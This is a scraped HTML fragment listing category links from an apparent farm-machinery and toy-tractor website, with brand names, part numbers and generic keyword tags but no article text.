	<li class="cat-item cat-item-2084"><a href="https://newdutchbaler.com/category/bp125051500/" >bp125051500</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://newdutchbaler.com/category/bp125081500/" >bp125081500</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://newdutchbaler.com/category/bp573063879/" >bp573063879</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://newdutchbaler.com/category/br740/" >br740</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://newdutchbaler.com/category/br740a/" >br740a</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://newdutchbaler.com/category/bracket/" >bracket</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://newdutchbaler.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://newdutchbaler.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://newdutchbaler.com/category/britains/" >britains</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://newdutchbaler.com/category/britains132/" >britains132</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://newdutchbaler.com/category/britans/" >britans</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://newdutchbaler.com/category/brownish/" >brownish</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://newdutchbaler.com/category/bruder/" >bruder</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://newdutchbaler.com/category/bssq/" >bssq</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://newdutchbaler.com/category/bu240/" >bu240</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://newdutchbaler.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://newdutchbaler.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://newdutchbaler.com/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://newdutchbaler.com/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://newdutchbaler.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://newdutchbaler.com/category/c5nn5230ah/" >c5nn5230ah</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://newdutchbaler.com/category/c5nn772a/" >c5nn772a</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://newdutchbaler.com/category/c7nn3a674b/" >c7nn3a674b</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://newdutchbaler.com/category/cantankerous/" >cantankerous</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://newdutchbaler.com/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://newdutchbaler.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://newdutchbaler.com/category/casenew/" >casenew</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://newdutchbaler.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://newdutchbaler.com/category/celikel/" >celikel</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://newdutchbaler.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://newdutchbaler.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://newdutchbaler.com/category/chance/" >chance</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://newdutchbaler.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://newdutchbaler.com/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://newdutchbaler.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://newdutchbaler.com/category/chopping/" >chopping</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://newdutchbaler.com/category/claas/" >claas</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://newdutchbaler.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://newdutchbaler.com/category/clipper/" >clipper</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://newdutchbaler.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://newdutchbaler.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://newdutchbaler.com/category/colours/" >colours</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://newdutchbaler.com/category/combine/" >combine</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://newdutchbaler.com/category/comes/" >comes</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://newdutchbaler.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://newdutchbaler.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://newdutchbaler.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://newdutchbaler.com/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://newdutchbaler.com/category/cone/" >cone</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://newdutchbaler.com/category/constant/" >constant</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://newdutchbaler.com/category/conventional/" >conventional</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://newdutchbaler.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://newdutchbaler.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://newdutchbaler.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://newdutchbaler.com/category/covering/" >covering</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://newdutchbaler.com/category/crank/" >crank</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://newdutchbaler.com/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://newdutchbaler.com/category/crocker/" >crocker</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://newdutchbaler.com/category/crop/" >crop</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://newdutchbaler.com/category/croprfv/" >croprfv</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://newdutchbaler.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://newdutchbaler.com/category/crossbearing/" >crossbearing</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://newdutchbaler.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://newdutchbaler.com/category/cutter/" >cutter</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://newdutchbaler.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://newdutchbaler.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://newdutchbaler.com/category/d8nn3k574ga/" >d8nn3k574ga</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://newdutchbaler.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://newdutchbaler.com/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://newdutchbaler.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://newdutchbaler.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://newdutchbaler.com/category/destination/" >destination</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://newdutchbaler.com/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://newdutchbaler.com/category/diepholz/" >diepholz</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://newdutchbaler.com/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://newdutchbaler.com/category/disaster/" >disaster</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://newdutchbaler.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://newdutchbaler.com/category/discbine/" >discbine</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://newdutchbaler.com/category/disk/" >disk</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://newdutchbaler.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://newdutchbaler.com/category/double-tine/" >double-tine</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://newdutchbaler.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://newdutchbaler.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://newdutchbaler.com/category/drilling/" >drilling</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://newdutchbaler.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://newdutchbaler.com/category/driveline/" >driveline</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://newdutchbaler.com/category/driven/" >driven</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://newdutchbaler.com/category/drives/" >drives</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://newdutchbaler.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://newdutchbaler.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://newdutchbaler.com/category/druk/" >druk</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://newdutchbaler.com/category/durability/" >durability</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://newdutchbaler.com/category/dusty/" >dusty</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://newdutchbaler.com/category/dyna/" >dyna</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://newdutchbaler.com/category/e6nn3k514ea99m/" >e6nn3k514ea99m</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://newdutchbaler.com/category/eastonmade/" >eastonmade</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://newdutchbaler.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://newdutchbaler.com/category/echt/" >echt</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://newdutchbaler.com/category/eighty/" >eighty</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://newdutchbaler.com/category/eijsink/" >eijsink</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://newdutchbaler.com/category/einsatz/" >einsatz</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://newdutchbaler.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://newdutchbaler.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://newdutchbaler.com/category/ell70-0138/" >ell70-0138</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://newdutchbaler.com/category/ell70-0139/" >ell70-0139</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://newdutchbaler.com/category/endurance/" >endurance</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://newdutchbaler.com/category/enough/" >enough</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://newdutchbaler.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://newdutchbaler.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://newdutchbaler.com/category/ertlnew/" >ertl&#039;new</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://newdutchbaler.com/category/ertl13972/" >ertl13972-</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://newdutchbaler.com/category/ertl13986/" >ertl13986-</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://newdutchbaler.com/category/ertle/" >ertle</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://newdutchbaler.com/category/evaluate/" >evaluate</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://newdutchbaler.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://newdutchbaler.com/category/exposed/" >exposed</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://newdutchbaler.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://newdutchbaler.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://newdutchbaler.com/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://newdutchbaler.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://newdutchbaler.com/category/farmall/" >farmall</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://newdutchbaler.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://newdutchbaler.com/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://newdutchbaler.com/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://newdutchbaler.com/category/farmvlog/" >farmvlog</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://newdutchbaler.com/category/fastener/" >fastener</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://newdutchbaler.com/category/feeder/" >feeder</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://newdutchbaler.com/category/feeding/" >feeding</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://newdutchbaler.com/category/fendt/" >fendt</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://newdutchbaler.com/category/fertilizing/" >fertilizing</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://newdutchbaler.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://newdutchbaler.com/category/fiatagri/" >fiatagri</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://newdutchbaler.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://newdutchbaler.com/category/fienagione/" >fienagione</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://newdutchbaler.com/category/fifteen/" >fifteen</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://newdutchbaler.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://newdutchbaler.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://newdutchbaler.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://newdutchbaler.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://newdutchbaler.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://newdutchbaler.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://newdutchbaler.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://newdutchbaler.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://newdutchbaler.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://newdutchbaler.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://newdutchbaler.com/category/foddering/" >foddering</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://newdutchbaler.com/category/follower/" >follower</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://newdutchbaler.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://newdutchbaler.com/category/fordnew/" >fordnew</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://newdutchbaler.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://newdutchbaler.com/category/fps24/" >fps24</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://newdutchbaler.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://newdutchbaler.com/category/friction/" >friction</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://newdutchbaler.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://newdutchbaler.com/category/fs17/" >fs17</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://newdutchbaler.com/category/fs19/" >fs19</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://newdutchbaler.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://newdutchbaler.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://newdutchbaler.com/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://newdutchbaler.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://newdutchbaler.com/category/gehl/" >gehl</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://newdutchbaler.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://newdutchbaler.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://newdutchbaler.com/category/gf12-1004/" >gf12-1004</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://newdutchbaler.com/category/gf121004/" >gf121004</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://newdutchbaler.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://newdutchbaler.com/category/goldcrest/" >goldcrest</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://newdutchbaler.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://newdutchbaler.com/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://newdutchbaler.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://newdutchbaler.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://newdutchbaler.com/category/gras/" >gras</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://newdutchbaler.com/category/grasernte/" >grasernte</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://newdutchbaler.com/category/grass/" >grass</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://newdutchbaler.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://newdutchbaler.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://newdutchbaler.com/category/h60003/" >h60003</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://newdutchbaler.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://newdutchbaler.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://newdutchbaler.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://newdutchbaler.com/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://newdutchbaler.com/category/harvesting/" >harvesting</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://newdutchbaler.com/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://newdutchbaler.com/category/haybine/" >haybine</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://newdutchbaler.com/category/haybines/" >haybines</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://newdutchbaler.com/category/haygrazer/" >haygrazer</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://newdutchbaler.com/category/hayliner/" >hayliner</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://newdutchbaler.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://newdutchbaler.com/category/header/" >header</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://newdutchbaler.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://newdutchbaler.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://newdutchbaler.com/category/hesston/" >hesston</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://newdutchbaler.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://newdutchbaler.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://newdutchbaler.com/category/hitch/" >hitch</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://newdutchbaler.com/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://newdutchbaler.com/category/hollandcase/" >hollandcase</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://newdutchbaler.com/category/hollands/" >hollands</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://newdutchbaler.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://newdutchbaler.com/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://newdutchbaler.com/category/hoof/" >hoof</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://newdutchbaler.com/category/hooi/" >hooi</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://newdutchbaler.com/category/hooipersen/" >hooipersen</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://newdutchbaler.com/category/hooking/" >hooking</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://newdutchbaler.com/category/hora/" >hora</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://newdutchbaler.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://newdutchbaler.com/category/hundred/" >hundred</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://newdutchbaler.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://newdutchbaler.com/category/idler/" >idler</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://newdutchbaler.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://newdutchbaler.com/category/implement/" >implement</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://newdutchbaler.com/category/inaccurate/" >inaccurate</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://newdutchbaler.com/category/inboard/" >inboard</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://newdutchbaler.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://newdutchbaler.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://newdutchbaler.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://newdutchbaler.com/category/industry/" >industry</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://newdutchbaler.com/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://newdutchbaler.com/category/inner/" >inner</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://newdutchbaler.com/category/innter/" >innter</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://newdutchbaler.com/category/inoperative/" >inoperative</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://newdutchbaler.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://newdutchbaler.com/category/interchangeable/" >interchangeable</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://newdutchbaler.com/category/intermediate/" >intermediate</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://newdutchbaler.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://newdutchbaler.com/category/inverter/" >inverter</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://newdutchbaler.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://newdutchbaler.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://newdutchbaler.com/category/johndree/" >johndree</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://newdutchbaler.com/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://newdutchbaler.com/category/js-nh-o-650rb/" >js-nh-o-650rb</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://newdutchbaler.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://newdutchbaler.com/category/kelpie/" >kelpie</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://newdutchbaler.com/category/kick/" >kick</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://newdutchbaler.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://newdutchbaler.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://newdutchbaler.com/category/knotter/" >knotter</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://newdutchbaler.com/category/kosters/" >kosters</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://newdutchbaler.com/category/krone/" >krone</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://newdutchbaler.com/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://newdutchbaler.com/category/kuhn/" >kuhn</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://newdutchbaler.com/category/lablt/" >lablt</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://newdutchbaler.com/category/labwork/" >labwork</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://newdutchbaler.com/category/laminated/" >laminated</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://newdutchbaler.com/category/lamma/" >lamma</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://newdutchbaler.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://newdutchbaler.com/category/landb/" >landb</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://newdutchbaler.com/category/landwirtschaft/" >landwirtschaft</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://newdutchbaler.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://newdutchbaler.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://newdutchbaler.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://newdutchbaler.com/category/latch/" >latch</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://newdutchbaler.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://newdutchbaler.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://newdutchbaler.com/category/leyland/" >leyland</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://newdutchbaler.com/category/lichtmaschinegenerator/" >lichtmaschinegenerator</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://newdutchbaler.com/category/linear/" >linear</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://newdutchbaler.com/category/loader/" >loader</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://newdutchbaler.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://newdutchbaler.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://newdutchbaler.com/category/ls22/" >ls22</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://newdutchbaler.com/category/lube/" >lube</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://newdutchbaler.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://newdutchbaler.com/category/machinery/" >machinery</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://newdutchbaler.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://newdutchbaler.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://newdutchbaler.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://newdutchbaler.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://newdutchbaler.com/category/maintenance/" >maintenance</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://newdutchbaler.com/category/mais/" >mais</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://newdutchbaler.com/category/maish/" >maish</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://newdutchbaler.com/category/maize/" >maize</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://newdutchbaler.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://newdutchbaler.com/category/makin/" >makin</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://newdutchbaler.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://newdutchbaler.com/category/manifold/" >manifold</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://newdutchbaler.com/category/manuals/" >manuals</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://newdutchbaler.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://newdutchbaler.com/category/marcrest/" >marcrest</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://newdutchbaler.com/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://newdutchbaler.com/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://newdutchbaler.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://newdutchbaler.com/category/mccormick/" >mccormick</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://newdutchbaler.com/category/mchale/" >mchale</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://newdutchbaler.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://newdutchbaler.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://newdutchbaler.com/category/merlo/" >merlo</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://newdutchbaler.com/category/messick/" >messick</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://newdutchbaler.com/category/milking/" >milking</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://newdutchbaler.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://newdutchbaler.com/category/mint/" >mint</a>
</li>
